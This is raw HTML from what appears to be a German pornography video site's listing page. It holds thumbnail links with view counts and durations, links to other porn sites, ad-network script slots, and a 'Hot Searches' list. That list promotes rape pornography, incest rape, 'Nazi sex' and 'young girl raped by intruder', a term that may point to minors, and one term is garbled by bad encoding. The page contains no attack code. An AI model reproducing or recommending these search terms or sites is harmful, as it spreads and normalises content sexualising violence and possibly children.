                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636791048836/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>56173</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:13</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/4541617340334858743/">
                            <span class="thumb-img">
                                <img data-sg="3f0710e89469e1f7" src="/thumbs/743/4541617340334858743_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>83</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637402696118/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1034a229b6" src="/thumbs/118/3824942637402696118_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11061</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:15</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942638211400730/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1064d6041a" src="/thumbs/730/3824942638211400730_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24837</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:36</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942640181031874/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10da3c33c2" src="/thumbs/874/3824942640181031874_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>38409</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.02.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:58</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636653509847/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>55353</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:11</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942640461568201/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10eaf4d8c9" src="/thumbs/201/3824942640461568201_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>218</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.07.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:51</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942640461502907/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10eaf3d9bb" src="/thumbs/907/3824942640461502907_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>34892</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:02</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942638855017252/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108b32d324" src="/thumbs/252/3824942638855017252_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29104</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:58</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852734968448492/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9ea5045ec" src="/thumbs/492/2705852734968448492_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9625</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:15</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639994963027/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10cf250453" src="/thumbs/27/3824942639994963027_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>44499</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636662212915/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10087f4933" src="/thumbs/915/3824942636662212915_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15749</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:32</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852731268808270/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33168</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:17</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942638987778278/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33798</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.12.2018</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:21</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1892856896186448302/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7517bd779ae" src="/thumbs/302/1892856896186448302_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>255977</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:06</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/4203867118503607110/">
                            <span class="thumb-img">
                                <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33304</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/669533341284007650/">
                            <span class="thumb-img">
                                <img data-sg="94aa906cc837ee2" src="/thumbs/650/669533341284007650_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>209</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852733314989989/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb987c27fa5" src="/thumbs/989/2705852733314989989_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>89</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:40</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8210777949488763424/">
                            <span class="thumb-img">
                                <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25385</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639651075234/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10baa5b4a2" src="/thumbs/234/3824942639651075234_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>27530</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:03</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637988272447/">
                            <span class="thumb-img">
                                <img data-sg="3514ed105789593f" src="/thumbs/447/3824942637988272447_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15628</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>24:45</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639265434101/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a3a949f5" src="/thumbs/101/3824942639265434101_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11386</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:07</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852731851272423/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb93083f0e7" src="/thumbs/423/2705852731851272423_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18188</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.12.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:06</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1996149764224163891/">
                            <span class="thumb-img">
                                <img data-sg="1bb3bfa26f0fa033" src="/thumbs/891/1996149764224163891_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6159</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>30:07</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/4218686273660384740/">
                            <span class="thumb-img">
                                <img data-sg="3a8bc8d07857f5e4" src="/thumbs/740/4218686273660384740_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4788</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:41</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2270834881249947010/">
                            <span class="thumb-img">
                                <img data-sg="1f83a04b08782d82" src="/thumbs/10/2270834881249947010_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>115</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:58</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637317629962/">
                            <span class="thumb-img">
                                <img data-sg="3514ed102f90280a" src="/thumbs/962/3824942637317629962_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15795</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:02</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3891642210381336792/">
                            <span class="thumb-img">
                                <img data-sg="3601e3f8b6b210d8" src="/thumbs/792/3891642210381336792_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1800</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:34</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636820332075/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1011ebfe2b" src="/thumbs/75/3824942636820332075_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>28586</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:44</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6158125093044369100/">
                            <span class="thumb-img">
                                <img data-sg="55760e251d5436cc" src="/thumbs/100/6158125093044369100_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5301</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:14</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852733955394470/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9adee4ba6" src="/thumbs/470/2705852733955394470_0.v1574428980" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11026</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.05.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:17</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1763207370766215079/">
                            <span class="thumb-img">
                                <img data-sg="18782bc307dee7a7" src="/thumbs/79/1763207370766215079_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>72</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:50</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/5861522280766350768/">
                            <span class="thumb-img">
                                <img data-sg="51584f756c1da5b0" src="/thumbs/768/5861522280766350768_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11545</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:40</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1666747264723153117/">
                            <span class="thumb-img">
                                <img data-sg="172179ce742d70dd" src="/thumbs/117/1666747264723153117_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>89</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/461873906873046324/">
                            <span class="thumb-img">
                                <img data-sg="668e7df06309534" src="/thumbs/324/461873906873046324_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>26825</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852733804731335/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9a4f35bc7" src="/thumbs/335/2705852733804731335_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5247</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.05.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:20</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2694463620785157096/">
                            <span class="thumb-img">
                                <img data-sg="2564a863211cb3e8" src="/thumbs/96/2694463620785157096_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19162</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.05.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:07</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/581493059320724320/">
                            <span class="thumb-img">
                                <img data-sg="811e0db482abb60" src="/thumbs/320/581493059320724320_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>38920</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.06.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:11</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942640474787681/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ebbe8f61" src="/thumbs/681/3824942640474787681_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6254</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:39</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1892856896541128465/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75190fb7711" src="/thumbs/465/1892856896541128465_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16762</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637817293445/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104d586a85" src="/thumbs/445/3824942637817293445_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13924</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.05.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:25</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1426482544932064914/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25118f88e92" src="/thumbs/914/1426482544932064914_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>89</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.06.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:15</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3465988452253762582/">
                            <span class="thumb-img">
                                <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10782</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:13</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2510038433995726659/">
                            <span class="thumb-img">
                                <img data-sg="22d572a82ee49f43" src="/thumbs/659/2510038433995726659_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3515</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.08.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:34</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1426482545949048321/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25155967e01" src="/thumbs/321/1426482545949048321_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17515</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.02.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:12</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942640059217653/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>40382</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.09.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:10</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639206294363/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a022e35b" src="/thumbs/363/3824942639206294363_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>37566</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.10.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:59</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942638895690672/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108d9f73b0" src="/thumbs/672/3824942638895690672_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6324</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:09</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/de/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/de/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/de/index/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/de/index/popular/2/" target="_self">nächste <i class="la la-angle-right"></i></a></li>
                </ul>
                <h2>Best Porn Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://livesexcams9.com/"><i class="la la-caret-right"></i> <span>livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><i class="la la-caret-right"></i> <span>pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><i class="la la-caret-right"></i> <span>sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><i class="la la-caret-right"></i> <span>sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><i class="la la-caret-right"></i> <span>qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><i class="la la-caret-right"></i> <span>bestpornsites.cc</span></a></li>
                    </ul>
    
                </div>                  
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/de/search/UmFwZSBwb3JuIGRldXRzY2ggdHY/" target="_self" title="Rape porn deutsch tv"><i class="la la-search"></i> Rape porn deutsch tv</a></li>  <li><a href="/de/search/RVhUUkVNIEJSVVRBTCBWRVJHRVdBTFRJR1VORyBHQU5HIEJBTkcgRFAgQVA/" target="_self" title="EXTREM BRUTAL VERGEWALTIGUNG GANG BANG DP AP"><i class="la la-search"></i> EXTREM BRUTAL VERGEWALTIGUNG GANG BANG DP AP</a></li>  <li><a href="/de/search/TkFaSSBTRVg/" target="_self" title="NAZI SEX"><i class="la la-search"></i> NAZI SEX</a></li>  <li><a href="/de/search/QnJ1dGFsZSBleHRyZW0gVmVyZ2V3YWx0aWd1bmcgaW4gQWZyaWthIHBvcm5v/" target="_self" title="Brutale extrem Vergewaltigung in Afrika porno"><i class="la la-search"></i> Brutale extrem Vergewaltigung in Afrika porno</a></li>  <li><a href="/de/search/enVyIGJydXRhbCBWZXJnd2FsdGlndW4gZ2V6d3VuZ2Vu/" target="_self" title="zur brutal Vergwaltigun gezwungen"><i class="la la-search"></i> zur brutal Vergwaltigun gezwungen</a></li>  <li><a href="/de/search/RW5rZWwgdmVyZ2V3YWx0aWd0IG9tYQ/" target="_self" title="Enkel vergewaltigt oma"><i class="la la-search"></i> Enkel vergewaltigt oma</a></li>  <li><a href="/de/search/S29zdGVubG9zZSBGaWxtZSBHZXdhbHQgbWl0IHBvcm5vIHVuZCB2ZXJnZXdhbHRpZ3QgaW0gS3JpZWcgdW5kIEdlZsODxpLDhuKAmcOD4oCaw4LCpG5nbmlzIFJ1c3NsYW5k/" target="_self" title="Kostenlose Filme Gewalt mit porno und vergewaltigt im Krieg und GefÃƒÆ’Ã‚Â¤ngnis Russland"><i class="la la-search"></i> Kostenlose Filme Gewalt mit porno und vergewaltigt im Krieg und GefÃƒÆ’Ã‚Â¤ngnis Russland</a></li>  <li><a href="/de/search/R2FuZ2JhbmcgdmVyZ2V3YWx0aWd1bmc/" target="_self" title="Gangbang vergewaltigung"><i class="la la-search"></i> Gangbang vergewaltigung</a></li>  <li><a href="/de/search/eW91bmcgZ2lybCAgcmFwZWQgYnkgaW50cnVkZXI/" target="_self" title="young girl  raped by intruder"><i class="la la-search"></i> young girl  raped by intruder</a></li>  <li><a href="/de/search/RGV1dHNjaCB2ZXJnZXdhbHRpZ3VuZw/" target="_self" title="Deutsch vergewaltigung"><i class="la la-search"></i> Deutsch vergewaltigung</a></li>  <li><a href="/de/search/dW56ZW5zaWVydGUgamFwYW4gcG9ybm8/" target="_self" title="unzensierte japan porno"><i class="la la-search"></i> unzensierte japan porno</a></li>  